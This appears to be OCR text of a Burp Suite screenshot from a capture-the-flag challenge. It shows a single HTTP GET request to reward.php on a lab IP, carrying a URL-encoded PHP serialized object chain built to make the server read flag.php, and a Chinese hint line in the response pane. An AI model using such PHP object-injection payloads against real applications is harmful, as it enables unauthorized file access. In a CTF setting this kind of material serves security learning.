 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /reward.php?xusheng=
O%3A11%3A%22Jie_Xusheng%22%3A2%3A%7Bs%3A3%3A%22sha%22%3BO%
3A11%3A%22Jie_Xusheng%22%3A2%3A%7Bs%3A3%3A%22sha%22%3Bs%3A
10%3A%22reward.php%22%3Bs%3A3%3A%22jiu%22%3BO%3A9%3A%22GuD
ingDa1%22%3A1%3A%7Bs%3A7%3A%22desheng%22%3BO%3A14%3A%22Tie
SuoLianHuan%22%3A1%3A%7Bs%3A10%3A%22%00%2A%00yicheng%22%3B
s%3A8%3A%22flag.php%22%3B%7D%7D%7Ds%3A3%3A%22jiu%22%3BN%3B
%7D HTTP/1.1
2 Host: 112.126.73.173:49101
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://112.126.73.173:49101/
9 Upgrade-Insecure-Requests: 1
Search
0 highlights
你什么都没看到？那说明……有东西你没看到